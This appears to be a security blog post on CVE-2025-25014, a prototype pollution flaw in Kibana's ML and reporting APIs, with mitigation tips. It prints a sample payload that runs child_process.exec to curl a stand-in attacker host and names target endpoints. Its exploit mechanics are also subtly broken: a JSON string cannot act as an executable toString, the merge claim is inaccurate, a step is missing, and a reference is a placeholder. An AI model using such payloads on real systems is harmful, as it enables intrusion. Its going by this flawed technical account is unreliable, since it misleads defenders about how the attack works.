In early 2025, a new high-impact vulnerability—CVE-2025-25014—was discovered in Kibana, the popular open-source data visualization tool that works with Elasticsearch. This bug, known as a "prototype pollution" flaw, lets attackers go way beyond just crashing your dashboard: they can run their own code on your server using specially-crafted HTTP requests, targeting Kibana’s machine learning and reporting features.
This post breaks down the vulnerable code, shows how the attack works, and what you can do to protect your Kibana servers.
What is Prototype Pollution?
In JavaScript, almost everything is an object, and every object inherits properties from its __proto__ (prototype). If an attacker can change the prototype of a base object—usually via an unsafe merge or assignment—they can mess with every other object created from that base. This can cause logic bugs, denial of service, or in rare cases like this, let bad actors execute arbitrary code.
Where’s the Vulnerability in Kibana?
The vulnerable code affects parts of Kibana’s backend REST API, specifically endpoints related to machine learning and reporting jobs. When parsing incoming JSON from API requests, the backend merges incoming objects directly into existing structures—without filtering out the dangerous __proto__ key.
Here’s a simplified example (this is what went wrong)
// Simplified vulnerable code
const incoming = req.body; // JSON body from API client
// merges user input directly into server state!
// (Imagine this happening in Kibana's ML/reporting API)
Object.assign(serverObject, incoming);
Attackers send a payload like
{
"__proto__": {
"pollutedProperty": "exploit_value",
"constructor": { "prototype": { "exec": maliciousFunction } }
}
}
Once merged, every new object has pollutedProperty—and in rare cases, polluted prototypes can let an attacker hijack control flow, or even inject their own functions.
1. Find the Open Endpoint
- Machine learning (e.g., /api/ml/jobs), and reporting APIs (e.g., /api/reporting/jobs) listen for JSON POST requests.
A poisoned payload like
{
"__proto__": {
"toString": "() => { require('child_process').exec('curl https://malicious.site/pwned';); return 'hacked'; }"
}
}
3. Trigger the Pollution
When Kibana processes this input, it merges your payload, overwriting the global Object.prototype.toString. Later, if any function calls .toString() on an object (super common!), it instead runs the injected function. In real Kibana code, if reporting or machine learning features create objects and call .toString() internally, that runs the attacker's code with server privileges!
4. Achieve Remote Code Execution
Suppose Kibana is run as a privileged user. Your malicious function (like above) can run any shell command—exfiltrate data, create a reverse shell to your server, or deploy ransomware.
Reference Links
- CVE Record for CVE-2025-25014 (placeholder)
- Elastic Stack Security Advisory (archive)
- OWASP: Prototype Pollution
How to Stay Safe
1. Patch Immediately: Elastic has released fixed versions of Kibana. If you use machine learning or reporting features, *upgrade NOW*.
2. Block Suspicious Input: Use a proxy or WAF to drop requests containing suspicious keys, especially __proto__ and constructor.
3. Run Kibana With Minimal Privileges: Make sure Kibana runs as a non-root user and not on the public internet.
4. Audit Your API Usage: If you have custom plugins or integrate with other apps, review them for similar prototype pollution risks.
Conclusion
Prototype pollution is an especially nasty class of bugs, and CVE-2025-25014 shows just how serious things can get in enterprise tools like Kibana. If exploited, this lets attackers completely compromise your system—stealing data, deleting logs, or setting up backdoors for future attacks.
Stay safe out there!
If you found this article helpful, share it with your teammates and double-check your Kibana instance today.
*This article is an exclusive deep dive based on recent security disclosures and customized analysis. For further details, follow Elastic’s security channels, and watch for new patches and advisories.*
Timeline
Published on: 05/06/2025 18:15:37 UTC
Last modified on: 05/07/2025 14:13:20 UTC
